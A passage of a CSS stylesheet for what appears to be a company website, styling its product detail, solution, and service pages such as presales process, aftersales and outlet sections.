	float: right;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	width: 58%;
	min-height: 35rem;
}
.productdetail_profile .center .textbx_hd h3 {
	font-size: 1.75rem;
	color: #2b2b2b;
	line-height: 1.4em;
	margin-bottom: 1.5rem;
}
.productdetail_profile .center .textbx_hd p {
	font-size: 1.125rem;
	color: #666;
	line-height: 1.6em;
}
.productdetail_profile .center .textbx_hd em {
	display: block;
	width: 3.75rem;
	height: 0.125rem;
	background-color: #002b68;
	margin-top: 1.5rem;
}
.productdetail_profile .center .textbx .intro {
	margin-top: 0.75rem;
}
.productdetail_profile .center .textbx .intro h4 {
	font-size: 1.25rem;
	color: #2b2b2b;
	font-weight: normal;
	line-height: 1.7em;
}
.productdetail_profile .center .textbx .intro p {
	font-size: 1rem;
	color: #8b8b8b;
	line-height: 2em;
}
.productdetail_profile .center .textbx .intro img {
	max-width: 100%;
	height: auto;
	object-fit: contain;
}
.productdetail_profile .center .textbx .intro .introtxt {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 8;
	-webkit-box-orient: vertical;
}
.productdetail_profile .center .textbx .contactbtn {
	display: flex;
}
.productdetail_profile .center .textbx .contactbtn a {
	display: block;
	width: 6.875rem;
	height: 2.25rem;
	background-color: #2158a4;
	font-size: 0.875rem;
	color: #fff;
	line-height: 2.25rem;
	text-align: center;
}
.productdetail_profile .center .textbx .contactbtn a:not(:last-child) {
	margin-right: 1rem;
}
.productdetail_closeup .closeup_nav {
	width: 100%;
}
.productdetail_closeup .closeup_nav ul {
	display: flex;
	justify-content: center;
	width: 100%;
}
.productdetail_closeup .closeup_nav ul li {
	flex: 1;
	height: 4.375rem;
}
.productdetail_closeup .closeup_nav ul li a {
	position: relative;
	display: block;
	width: 100%;
	height: 100%;
	background-color: #eaf1f8;
	font-size: 1.875rem;
	color: #111;
	line-height: 4.375rem;
	text-align: center;
	transition: all 0.3s;
}
.productdetail_closeup .closeup_nav ul li.active a {
	background-color: #2158a4;
	color: #fff;
}
.productdetail_closeup .closeup_nav ul li:not(:last-child) a::after {
	position: absolute;
	top: 50%;
	right: 0;
	transform: translateY(-50%);
	content: "";
	display: block;
	width: 0.0625rem;
	height: 80%;
	background-color: #fff;
}
.productdetail_closeup .closeup_bd .item {
	display: none;
	justify-content: space-between;
	padding: 3.125rem;
	background-color: #f8fbfd;
}
.productdetail_closeup .closeup_bd .item.active {
	display: flex;
}
.productdetail_closeup .closeup_bd .item_text {
	width: 43%;
}
.productdetail_closeup .closeup_bd .item_text h4 {
	font-size: 1.875rem;
	color: #111;
	font-weight: normal;
	margin-bottom: 3.125rem;
}
.productdetail_closeup .closeup_bd .item_text .intro p {
	font-size: 1rem;
	color: #666;
	line-height: 2em;
}
.productdetail_closeup .closeup_bd .item_img {
	width: 53%;
	height: 20.625rem;
}
.productdetail_closeup .closeup_bd .item_img img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.productdetail_closeup .item {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	width: 100%;
	min-height: 35rem;
	padding: 1.875rem 0;
}
.productdetail_closeup .item:nth-child(odd) {
	background-color: #fafafa;
}
.productdetail_closeup .item_text h4 {
	font-size: 2.5rem;
	color: #111;
	line-height: 1.5em;
	font-weight: 400;
}
.productdetail_closeup .item_text p {
	font-size: 1rem;
	color: #666;
	line-height: 1.7em;
}
.productdetail_closeup .item_imgbx img {
	display: block;
	max-width: 100%;
	height: auto;
	object-fit: contain;
}
.productdetail_feature {
	padding: 3.125rem 0;
}
.productdetail_feature .center h3 {
	font-size: 1.5rem;
	color: #111;
	margin-bottom: 2.25rem;
}
.productdetail_feature .center .intro p {
	font-size: 1rem;
	color: #666;
	line-height: 1.6em;
}
.productdetail_param {
	padding: 3.125rem 0;
}
.productdetail_param .center h3 {
	font-size: 1.5rem;
	color: #111;
	margin-bottom: 2.25rem;
}
.productdetail_param .center .detail table {
	border-collapse: collapse;
	border-spacing: 0;
	width: 100% !important;
	border: 1px solid #ccc;
}
.productdetail_param .center .detail table th, .productdetail_param .center .detail table td {
	font-size: 1rem;
	color: #111;
	line-height: 1.75em;
	padding: 0.625rem 1rem !important;
	border: 1px solid #ccc !important;
}
.productdetail_param .center .detail table th, .productdetail_param .center .detail table td {
	text-align: left;
	vertical-align: top;
}
.productdetail_imgbox {
	padding: 3.125rem 0;
	background-color: #eaf1f8;
}
.productdetail_imgbox .md:not(:last-child) {
	margin-bottom: 3.125rem;
}
.productdetail_imgbox .md h3 {
	font-size: 1.5rem;
	color: #111;
	margin-bottom: 2.25rem;
}
.productdetail_imgbox .md img {
	display: block;
	width: 100%;
	max-width: 100%;
	height: auto;
	object-fit: contain;
}
.productdetail_solution {
	padding: 3.125rem 0;
	background-color: #fff;
}
.productdetail_solution .title {
	margin-bottom: 3.125rem;
}
.productdetail_solution .title h3 {
	font-size: 2.375rem;
	color: #111;
	text-align: center;
	margin-bottom: 1.25rem;
}
.productdetail_solution .title p {
	font-size: 1.125rem;
	color: #999;
	text-align: center;
	text-transform: uppercase;
}
.productdetail_solution .center .item {
	display: flex;
	justify-content: space-between;
	padding: 2.5rem;
}
.productdetail_solution .center .item:not(:last-child) {
	border-bottom: 1px solid #eee;
}
.productdetail_solution .center .item_imgbx {
	width: 22.5%;
	height: 13.75rem;
}
.productdetail_solution .center .item_imgbx img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.productdetail_solution .center .item_text {
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	width: 75%;
}
.productdetail_solution .center .item_text .txt h4 {
	font-size: 1.5rem;
	color: #111;
	margin-bottom: 1.5rem;
}
.productdetail_solution .center .item_text .txt .intro {
	font-size: 1rem;
	color: #111;
	line-height: 1.7em;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
}
.productdetail_solution .center .item_text .detailbtn {
	display: block;
	width: 7.5rem;
	height: 2.5rem;
	background-color: #2158a4;
	font-size: 1rem;
	color: #fff;
	line-height: 2.5rem;
	text-align: center;
}
.productdetail_more {
	padding: 3.125rem 0;
	background-color: #f7f7f7;
}
.productdetail_more .title {
	margin-bottom: 3.125rem;
}
.productdetail_more .title h3 {
	font-size: 2.375rem;
	color: #111;
	text-align: center;
	margin-bottom: 1.25rem;
}
.productdetail_more .title p {
	font-size: 1.125rem;
	color: #999;
	text-align: center;
	text-transform: uppercase;
}
.productdetail_more .list {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.productdetail_more .list .zhanwei {
	width: 23.125%;
	height: 0;
}
.productdetail_more .list .item {
	position: relative;
	width: 23.125%;
}
.productdetail_more .list .item_imgbx {
	display: flex;
	justify-content: center;
	align-items: center;
	width: 100%;
	height: 18.125rem;
	background-color: #fff;
	border: 1px solid #e9e9e9;
	overflow: hidden;
}
.productdetail_more .list .item_imgbx img {
	display: block;
	max-width: 100%;
	max-height: 100%;
	object-fit: contain;
	transition: all 0.3s;
}
.productdetail_more .list .item_text {
	width: 100%;
	padding: 1.25rem 0;
}
.productdetail_more .list .item_text h4 {
	font-size: 1.125rem;
	color: #111;
	line-height: 1.3em;
	font-weight: normal;
	margin-bottom: 0.625rem;
	transition: all 0.3s;
}
.productdetail_more .list .item_text p {
	font-size: 1rem;
	color: #999;
}
.productdetail_more .list .item:hover .item_imgbx img {
	transform: scale(1.06);
}
.productdetail_more .list .item:hover .item_text h4 {
	color: #2158a4;
}
.solution_content {
	padding: 1.25rem 0 5rem;
}
.solution_content .leftbox {
	float: left;
	width: 20%;
}
.solution_content .leftbox_hd {
	background-color: #f0f0f0;
	padding: 1.75rem;
}
.solution_content .leftbox_hd h3 {
	font-size: 1.625rem;
	color: #1e5097;
	margin-bottom: 0.75rem;
}
.solution_content .leftbox_hd p {
	font-size: 0.875rem;
	color: #666;
}
.solution_content .leftbox_bd .cd-solution-menu {
	width: 100%;
	border-top: 1px solid #f0f1f2;
}
.solution_content .leftbox_bd .cd-solution-menu ul {
	/* by default hide all sub menus */
	display: none;
}
.solution_content .leftbox_bd .cd-solution-menu > li {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.solution_content .leftbox_bd .cd-solution-menu > li .level1, .solution_content .leftbox_bd .cd-solution-menu > li .level2 {
	display: flex;
	align-items: center;
	padding: 0 1.75rem 0 1.875rem;
	transition: all 0.3s;
}
.solution_content .leftbox_bd .cd-solution-menu > li .level1 a, .solution_content .leftbox_bd .cd-solution-menu > li .level2 a {
	flex: 1;
	font-size: 1rem;
	font-weight: 700;
	color: #333;
	line-height: 2.75rem;
	transition: all 0.3s;
}
.solution_content .leftbox_bd .cd-solution-menu > li .level1 i, .solution_content .leftbox_bd .cd-solution-menu > li .level2 i {
	font-size: 1rem;
	color: #333;
	transform: rotate(90deg);
	transition: all 0.3s;
}
.solution_content .leftbox_bd .cd-solution-menu > li .level1.active i, .solution_content .leftbox_bd .cd-solution-menu > li .level2.active i {
	transform: rotate(0);
}
.solution_content .leftbox_bd .cd-solution-menu > li .level1 {
	padding: 0 1.75rem;
	background-color: #083f8c;
}
.solution_content .leftbox_bd .cd-solution-menu > li .level1 a, .solution_content .leftbox_bd .cd-solution-menu > li .level1 i {
	color: #fff;
}
.solution_content .leftbox_bd .cd-solution-menu > li .level2 {
	background-color: #ececec;
	border-bottom: 1px solid #fff;
}
.solution_content .leftbox_bd .cd-solution-menu > li .level2 i {
	font-size: 0.75rem;
}
.solution_content .leftbox_bd .cd-solution-menu > li .level2.active {
	background-color: #2158a4;
}
.solution_content .leftbox_bd .cd-solution-menu > li .level2.active a, .solution_content .leftbox_bd .cd-solution-menu > li .level2.active i {
	color: #fff;
}
.solution_content .leftbox_bd .cd-solution-menu > li .dropdown1 {
	display: block;
}
.solution_content .leftbox_bd .cd-solution-menu a {
	position: relative;
	display: flex;
	justify-content: space-between;
	color: #333333;
	font-size: 0.875rem;
	line-height: 2.375rem;
}
.solution_content .leftbox_bd .has-children.active > .level1 > a {
	color: #2158a4;
}
.solution_content .leftbox_bd .cd-solution-menu > li:last-of-type > a {
	box-shadow: none;
}
.solution_content .leftbox_bd .cd-solution-menu ul ul a {
	padding-left: 1.875rem;
}
.solution_content .leftbox_bd .has-children > .dropdown > li > a {
	font-weight: normal;
}
.solution_content .leftbox_bd .cd-solution-menu > li .level2 a {
	font-weight: 400;
}
.solution_content .rightbox {
	float: right;
	width: 75.625%;
}
.solution_content .rightbox .list {
	width: 100%;
}
.solution_content .rightbox .list .item {
	display: flex;
	justify-content: space-between;
	width: 100%;
	margin-bottom: 4.375rem;
}
.solution_content .rightbox .list .item_imgbx {
	width: 30%;
	height: 20rem;
}
.solution_content .rightbox .list .item_imgbx img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.solution_content .rightbox .list .item_r {
	flex: 1;
	width: 0;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	padding-left: 3%;
}
.solution_content .rightbox .list .item_r .text h4 {
	font-size: 1.25rem;
	color: #111;
	line-height: 2rem;
	font-weight: normal;
}
.solution_content .rightbox .list .item_r .text .intro {
	margin: 1.25rem 0;
}
.solution_content .rightbox .list .item_r .text .intro p {
	font-size: 1rem;
	color: #666;
	line-height: 2em;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
}
.solution_content .rightbox .list .item_r .text .btnbx {
	display: flex;
}
.solution_content .rightbox .list .item_r .text .btnbx a {
	display: flex;
	line-height: 1.875rem;
	padding: 0 1.25rem;
	background-color: #002b68;
	font-size: 0.875rem;
	color: #fff;
}
.solution_content .rightbox .list .item_r .text .btnbx a:first-child {
	margin-right: 1.25rem;
}
.solution_content .rightbox .list .item_r .productlist span {
	display: block;
	font-size: 1rem;
	color: #111;
	margin-bottom: 1rem;
}
.solution_content .rightbox .list .item_r .productlist ul {
	display: flex;
}
.solution_content .rightbox .list .item_r .productlist ul li {
	width: 3.625rem;
	height: 3.625rem;
}
.solution_content .rightbox .list .item_r .productlist ul li:not(:last-child) {
	margin-right: 0.625rem;
}
.solution_content .rightbox .list .item_r .productlist ul li a {
	position: relative;
	display: flex;
	justify-content: center;
	align-items: center;
	width: 100%;
	height: 100%;
	background-color: #fff;
	border: 1px solid #e9e9e9;
	transition: all 0.3s;
}
.solution_content .rightbox .list .item_r .productlist ul li a img {
	display: block;
	max-width: 95%;
	max-height: 95%;
	object-fit: contain;
}
.solution_content .rightbox .list .item_r .productlist ul li a h5 {
	position: absolute;
	top: 5.25rem;
	left: 50%;
	transform: translateX(-50%);
	font-size: 0.875rem;
	color: #111;
	font-weight: normal;
	white-space: nowrap;
	opacity: 0;
	transition: all 0.3s;
}
.solution_content .rightbox .list .item_r .productlist ul li a:hover {
	border-color: #2158a4;
}
.solution_content .rightbox .list .item_r .productlist ul li a:hover h5 {
	top: 4rem;
	opacity: 1;
}
.solutiondetail_content {
	padding: 3.75rem 0 5.625rem;
}
.solutiondetail_content .topbx {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	margin-bottom: 5rem;
}
.solutiondetail_content .topbx_l {
	width: 45.7%;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}
.solutiondetail_content .topbx_l .txt_hd {
	margin-bottom: 2rem;
}
.solutiondetail_content .topbx_l .txt_hd h3 {
	font-size: 1.5rem;
	color: #111;
	font-weight: 400;
	line-height: 2.25rem;
	margin-bottom: 0.5rem;
}
.solutiondetail_content .topbx_l .txt_hd .time {
	display: flex;
}
.solutiondetail_content .topbx_l .txt_hd .time p {
	display: flex;
	align-items: center;
	font-size: 1rem;
	color: #aaa;
}
.solutiondetail_content .topbx_l .txt_hd .time p i {
	margin-right: 0.25rem;
}
.solutiondetail_content .topbx_l .txt_hd .time p:first-child {
	margin-right: 2.5rem;
}
.solutiondetail_content .topbx_l .txt_intro p {
	font-size: 1rem;
	color: #666;
	line-height: 2rem;
}
.solutiondetail_content .topbx_l .contactbtn {
	display: block;
	width: 6.875rem;
	height: 2.25rem;
	background: #3166af;
	font-size: 0.875rem;
	color: #fff;
	text-align: center;
	line-height: 2.25rem;
}
.solutiondetail_content .topbx_r {
	width: 50%;
}
.solutiondetail_content .topbx_r .img {
	width: 100%;
	height: 22.5rem;
	margin-bottom: 0.625rem;
}
.solutiondetail_content .topbx_r .img img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.solutiondetail_content .topbx_r .solutionlist {
	display: flex;
}
.solutiondetail_content .topbx_r .solutionlist li {
	width: calc((100% - 4.375rem) / 8);
	height: 4.875rem;
}
.solutiondetail_content .topbx_r .solutionlist li a {
	position: relative;
	display: block;
	width: 100%;
	height: 100%;
}
.solutiondetail_content .topbx_r .solutionlist li a img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.solutiondetail_content .topbx_r .solutionlist li a h5 {
	position: absolute;
	left: 50%;
	top: 120%;
	transform: translateX(-50%);
	font-size: 0.875rem;
	color: #111;
	font-weight: 400;
	white-space: nowrap;
	opacity: 0;
	transition: all 0.4s;
}
.solutiondetail_content .topbx_r .solutionlist li a:hover h5 {
	top: 110%;
	opacity: 1;
}
.solutiondetail_content .topbx_r .solutionlist li:not(:nth-child(8n)) {
 margin-right: 0.625rem;
}
.solutiondetail_content .design {
	width: 100%;
	padding: 3.75rem 5.625rem;
	margin-bottom: 3.125rem;
	background: url(../images/solutionbg1.jpg) no-repeat center center;
	background-size: cover;
}
.solutiondetail_content .design h4 {
	font-size: 1.625rem;
	color: #3166af;
	text-align: center;
	font-weight: 400;
	margin-bottom: 2.875rem;
}
.solutiondetail_content .design_center p {
	font-size: 1rem;
	color: #666;
	line-height: 2rem;
}
.solutiondetail_content .detail h4 {
	font-size: 1.625rem;
	color: #3166af;
	font-weight: 400;
	text-align: center;
	margin-bottom: 2rem;
}
.solutiondetail_content .detail_center h5 {
	font-size: 1rem;
	color: #333;
	line-height: 1.875rem;
}
.solutiondetail_content .detail_center p {
	font-size: 0.875rem;
	color: #333;
	line-height: 1.875rem;
	text-indent: 2em;
}
.solutiondetail_content .detail_center img {
	display: block;
	max-width: 100%;
	height: auto;
	object-fit: contain;
	margin: 0 auto;
}
.solutiondetail_product {
	padding: 3.75rem 0 4.375rem;
	background: #f2f2f2;
}
.solutiondetail_product .title {
	margin-bottom: 3.125rem;
}
.solutiondetail_product .title h3 {
	font-size: 2.375rem;
	color: #111;
	text-align: center;
	margin-bottom: 0.75rem;
}
.solutiondetail_product .title p {
	font-size: 1.125rem;
	color: #999;
	text-align: center;
	text-transform: uppercase;
}
.solutiondetail_product .list {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.solutiondetail_product .list .zhanwei {
	width: 23.75%;
	height: 0;
}
.solutiondetail_product .list .item {
	position: relative;
	width: 23.75%;
}
.solutiondetail_product .list .item_imgbx {
	display: flex;
	justify-content: center;
	align-items: center;
	width: 100%;
	height: 18.125rem;
	background-color: #fff;
	box-shadow: 0px 0px 9px 0px rgba(20, 12, 3, 0.1);
	overflow: hidden;
}
.solutiondetail_product .list .item_imgbx img {
	display: block;
	max-width: 90%;
	max-height: 90%;
	object-fit: contain;
	transition: all 0.3s;
}
.solutiondetail_product .list .item_textbx {
	display: flex;
	justify-content: space-between;
}
.solutiondetail_product .list .item_textbx h4 {
	flex: 1;
	font-size: 1.25rem;
	color: #111;
	line-height: 2.5rem;
	font-weight: 400;
	transition: all 0.3s;
}
.solutiondetail_product .list .item_textbx span {
	margin-left: 0.625rem;
	font-size: 1rem;
	color: #999;
	line-height: 2.5rem;
}
.solutiondetail_product .list .item:hover .item_imgbx img {
	transform: scale(1.05);
}
.solutiondetail_product .list .item:hover .item_textbx h4 {
	color: #2158a4;
}
.service_common_title {
	margin-bottom: 5rem;
}
.service_common_title span {
	font-size: 1.125rem;
	color: #111;
}
.service_common_title h3 {
	font-size: 2.75rem;
	color: #111;
	margin-top: 1rem;
}
.service_content {
	padding: 7.5rem 0;
	background: url(../images/servicebg.jpg) no-repeat center center;
	background-size: cover;
}
.service_content .list {
	display: flex;
	justify-content: space-between;
}
.service_content .list .item {
	width: 19.375%;
	padding: 3.125rem 1.5%;
	background-color: #fff;
	transition: all 0.3s;
}
.service_content .list .item_title {
	margin-bottom: 2.25rem;
}
.service_content .list .item_title i {
	display: inline-block;
	font-size: 3.5rem;
	color: #1b55a6;
	margin-bottom: 2rem;
	transition: all 0.3s;
}
.service_content .list .item_title h3 {
	font-size: 1.5rem;
	color: #111;
	font-weight: normal;
	margin-bottom: 0.75rem;
	transition: all 0.3s;
}
.service_content .list .item_title p {
	font-size: 1rem;
	color: #999;
	transition: all 0.3s;
}
.service_content .list .item_bd > a {
	font-size: 1rem;
	color: #999;
	line-height: 1.875rem;
	transition: all 0.3s;
}
.service_content .list .item_bd > a:hover {
	text-decoration: underline;
}
.service_content .list .item_bd ul li:not(:last-child) {
	margin-bottom: 0.25rem;
}
.service_content .list .item_bd ul li a {
	position: relative;
	display: inline-block;
	font-size: 1rem;
	color: #999;
	line-height: 1.875rem;
	padding-left: 1rem;
	transition: all 0.3s;
}
.service_content .list .item_bd ul li a::before {
	position: absolute;
	top: 0.9375rem;
	left: 0;
	transform: translateY(-50%);
	content: "";
	display: block;
	width: 0.25rem;
	height: 0.25rem;
	background-color: #1b55a6;
	transition: all 0.3s;
}
.service_content .list .item_bd ul li a:hover {
	text-decoration: underline;
}
.service_content .list .item:hover {
	background-color: #2158a4;
}
.service_content .list .item:hover .item_title i, .service_content .list .item:hover .item_title h3, .service_content .list .item:hover .item_title p {
	color: #fff;
}
.service_content .list .item:hover .item_bd > a {
	color: #fff;
}
.service_content .list .item:hover .item_bd ul li a {
	color: #fff;
}
.service_content .list .item:hover .item_bd ul li a::before {
	background-color: #fff;
}
.service_idea .whymd {
	padding: 3.125rem 0;
}
.service_idea .whymd_hd {
	margin-bottom: 3.125rem;
}
.service_idea .whymd_hd span {
	display: inline-block;
	font-size: 1.125rem;
	color: #111;
	margin-bottom: 1rem;
}
.service_idea .whymd_hd h3 {
	font-size: 2.75rem;
	color: #111;
}
.service_idea .whymd_center {
	display: flex;
	justify-content: space-between;
}
.service_idea .whymd_center .imgbx {
	width: 56.25%;
	height: 31.25rem;
}
.service_idea .whymd_center .imgbx img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.service_idea .whymd_center .textbx {
	width: 41.875%;
	padding: 2% 0;
}
.service_idea .whymd_center .textbx_title {
	margin-bottom: 8%;
}
.service_idea .whymd_center .textbx_title h4 {
	display: flex;
	align-items: flex-end;
	margin-bottom: 1rem;
	font-size: 1.875rem;
	color: #111;
	font-weight: normal;
}
.service_idea .whymd_center .textbx_title h4 span {
	font-size: 1rem;
	color: #666;
	margin-left: 0.25rem;
}
.service_idea .whymd_center .textbx_title p {
	font-size: 1.125rem;
	color: #111;
}
.service_idea .whymd_center .textbx_list {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.service_idea .whymd_center .textbx_list .item {
	width: 47.76%;
	padding: 1.25rem;
	border-radius: 0.625rem;
	margin-bottom: 1.25rem;
	background-color: #fff;
	overflow: hidden;
	transition: all 0.4s;
}
.service_idea .whymd_center .textbx_list .item:hover {
	background: linear-gradient(-30deg, #a3bded, #6991c7);
}
.service_idea .whymd_center .textbx_list .item:hover i, .service_idea .whymd_center .textbx_list .item:hover h5, .service_idea .whymd_center .textbx_list .item:hover p {
	color: #fff;
}
.service_idea .whymd_center .textbx_list .item i {
	font-size: 1.5rem;
	color: #3166af;
	transition: all 0.3s;
}
.service_idea .whymd_center .textbx_list .item h5 {
	font-size: 1.125rem;
	color: #111;
	margin: 1rem 0;
	transition: all 0.3s;
}
.service_idea .whymd_center .textbx_list .item p {
	font-size: 1rem;
	color: #111;
	transition: all 0.3s;
}
.service_idea .promisemd {
	padding: 3.125rem 0;
	background: url(../images/service_whybg1.jpg) no-repeat center center;
	background-size: cover;
}
.service_idea .promisemd_hd {
	margin-bottom: 3.125rem;
}
.service_idea .promisemd_hd span {
	display: inline-block;
	font-size: 1.125rem;
	color: #111;
	margin-bottom: 1rem;
}
.service_idea .promisemd_hd h3 {
	font-size: 2.75rem;
	color: #111;
}
.service_idea .promisemd_center .md:not(:last-child) {
	margin-bottom: 3rem;
}
.service_idea .promisemd_center .md h4 {
	font-size: 1.5rem;
	color: #002b68;
	line-height: 1.5em;
}
.service_idea .promisemd_center .md p {
	font-size: 1rem;
	color: #111;
	line-height: 1.7em;
}
.service_place .outlets {
	position: relative;
	padding: 4.375rem 0;
}
.service_place .outlets .bg {
	position: absolute;
	top: 0;
	left: 50%;
	transform: translateX(-50%);
	width: 100%;
	min-height: 31.25rem;
	z-index: -1;
}
.service_place .outlets .bg img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.service_place .outlets_hd {
	margin-bottom: 3.75rem;
}
.service_place .outlets_hd .title {
	margin-bottom: 3rem;
}
.service_place .outlets_hd .title span {
	font-size: 1.125rem;
	color: #fff;
}
.service_place .outlets_hd .title h3 {
	font-size: 2.75rem;
	color: #fff;
	margin-top: 1rem;
}
.service_place .outlets_hd .intro {
	max-width: 41%;
}
.service_place .outlets_hd .intro p {
	font-size: 1rem;
	color: #fff;
	line-height: 1.875rem;
	opacity: 0.5;
}
.service_place .outlets_center {
	padding: 2.5rem 0;
	background-color: #fff;
	box-shadow: 1px 1px 13px 0px rgba(101, 57, 11, 0.06);
}
.service_place .outlets_center img {
	display: block;
	max-width: 100%;
	height: auto;
	object-fit: contain;
	margin: 0 auto;
}
.service_place .placebox {
	padding-bottom: 6.25rem;
}
.service_place .placebox_center {
	display: flex;
	justify-content: space-between;
}
.service_place .placebox_center .list {
	width: 43.75%;
}
.service_place .placebox_center .list_hd {
	display: flex;
	align-items: flex-end;
	padding-bottom: 1.25rem;
	margin-bottom: 1.25rem;
	border-bottom: 1px solid #ededed;
}
.service_place .placebox_center .list_hd h4 {
	font-size: 1.875rem;
	color: #111;
	font-weight: 400;
	line-height: 1.875rem;
}
.service_place .placebox_center .list_hd span {
	font-size: 0.875rem;
	color: #999;
	margin-left: 0.5rem;
}
.service_place .placebox_center .list_bd {
	width: 100%;
	height: 9.375rem;
}
.service_place .placebox_center .list_bd .item {
	position: relative;
	padding: 1.5rem 1rem;
}
.service_place .placebox_center .list_bd .item::before {
	position: absolute;
	top: 50%;
	left: 0;
	transform: translateY(-50%);
	content: "";
	display: block;
	width: 2px;
	height: 60%;
	background: rgba(33, 88, 164, 0.25);
	transition: all 0.4s;
}
.service_place .placebox_center .list_bd .item:hover::before {
	background: #2158a4;
}
.service_place .placebox_center .list_bd .item:hover h5 {
	color: #2158a4;
	font-weight: 700;
}
.service_place .placebox_center .list_bd .item h5 {
	font-size: 1.25rem;
	font-weight: 400;
	color: #111;
	line-height: 1.875rem;
	margin-bottom: 1rem;
	transition: all 0.4s;
}
.service_place .placebox_center .list_bd .item p {
	font-size: 1rem;
	color: #999;
	line-height: 1.875rem;
}
.service_presales .process {
	padding: 4.375rem 0 0;
	background-color: #fff;
}
.service_presales .process .center {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.service_presales .process .center .item {
	position: relative;
	display: flex;
	flex-direction: column;
	align-items: center;
	width: 25%;
	margin-bottom: 8.25rem;
}
.service_presales .process .center .item:not(:nth-child(4n))::after {
 position: absolute;
 top: 3.25rem;
 left: 64%;
 content: "";
 display: block;
 width: 18rem;
 height: 1.25rem;
 background: url(../images/icons/xian1.png) no-repeat center center;
 background-size: cover;
}
.service_presales .process .center .item:nth-child(n + 5)::after {
	transform: rotate(180deg);
}
.service_presales .process .center .item:nth-child(4)::after {
	position: absolute;
	top: 3.75rem;
	left: 60%;
	content: "";
	display: block;
	width: 12.5rem;
	height: 23.25rem;
	background: url(../images/icons/xian2.png) no-repeat center center;
	background-size: contain;
}
.service_presales .process .center .item .iconbx {
	width: 7.5rem;
	height: auto;
	margin-bottom: 1.25rem;
	z-index: 1;
}
.service_presales .process .center .item .iconbx img {
	display: block;
	width: 100%;
	height: auto;
	object-fit: contain;
}
.service_presales .process .center .item .textbx {
	padding: 0 3%;
}
.service_presales .process .center .item .textbx h4 {
	font-size: 1.25rem;
	color: #111;
	font-weight: 400;
	text-align: center;
	margin-bottom: 1rem;
}
.service_presales .process .center .item .textbx p {
	font-size: 1rem;
	color: #999;
	line-height: 1.875rem;
	text-align: center;
}
.service_reminder .reminder {
	padding: 4.375rem 0;
}
.service_reminder .reminder .service_common_title {
	margin-bottom: 2.5rem;
}
.service_reminder .reminder .list {
	margin-bottom: 3.125rem;
}
.service_reminder .reminder .list .item {
	display: flex;
	justify-content: space-between;
	background: #f6f6f6;
}
.service_reminder .reminder .list .item:not(:last-child) {
	margin-bottom: 2.75rem;
}
.service_reminder .reminder .list .item_imgbx {
	width: 33.75%;
	height: 18.75rem;
}
.service_reminder .reminder .list .item_imgbx img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.service_reminder .reminder .list .item_textbx {
	flex: 1;
	width: 0;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	padding: 2%;
}
.service_reminder .reminder .list .item_textbx .text h4 {
	font-size: 1.75rem;
	color: #111;
	font-weight: 400;
}
.service_reminder .reminder .list .item_textbx .text .time {
	display: flex;
	align-items: flex-end;
	margin: 1.25rem 0;
}
.service_reminder .reminder .list .item_textbx .text .time p, .service_reminder .reminder .list .item_textbx .text .time a {
	font-size: 0.875rem;
	color: #999;
}
.service_reminder .reminder .list .item_textbx .text .time p {
	margin-right: 2.5rem;
}
.service_reminder .reminder .list .item_textbx .text .intro p {
	font-size: 1rem;
	color: #999;
	line-height: 1.875rem;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}
.service_reminder .reminder .list .item_textbx .detailbtn {
	display: block;
	width: 7.5rem;
	height: 2.5rem;
	background-color: #2158a4;
	font-size: 1rem;
	color: #fff;
	text-align: center;
	line-height: 2.5rem;
}
.service_spectrum .spectrum {
	padding: 4.375rem 0;
	background-color: #fff;
}
.service_spectrum .spectrum .service_common_title {
	display: flex;
	flex-direction: column;
	align-items: center;
	margin-bottom: 2.5rem;
}
.service_spectrum .spectrum .center img {
	display: block;
	width: 80%;
	height: auto;
	object-fit: contain;
	margin: 0 auto;
}
.service_aftersales .aftersales {
	padding: 4.375rem 0;
}
.service_aftersales .aftersales .topbx {
	display: flex;
	margin-bottom: 5rem;
}
.service_aftersales .aftersales .topbx_l {
	width: 50%;
	padding: 3%;
	background: linear-gradient(90deg, #3067c1, #3166af);
}
.service_aftersales .aftersales .topbx_l .hd {
	margin-bottom: 2.5rem;
}
.service_aftersales .aftersales .topbx_l .hd span {
	font-size: 1.125rem;
	color: #fff;
}
.service_aftersales .aftersales .topbx_l .hd h3 {
	font-size: 2.75rem;
	color: #fff;
	margin-top: 1rem;
}
.service_aftersales .aftersales .topbx_l .intro p {
	font-size: 1rem;
	color: #ddd;
	line-height: 1.875rem;
}
.service_aftersales .aftersales .topbx_l .intro p.tel {
	font-size: 1.25rem;
	color: #fff;
}
.service_aftersales .aftersales .topbx_imgbx {
	width: 50%;
	height: 34.125rem;
}
.service_aftersales .aftersales .topbx_imgbx img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.service_aftersales .aftersales .center h4 {
	font-size: 1.875rem;
	color: #111;
	font-weight: 400;
}
.service_aftersales .aftersales .center p {
	font-size: 1rem;
	color: #666;
	line-height: 2rem;
}
.service_definition .definition {
	padding: 4.375rem 0;
}
.service_definition .definition .topbx {
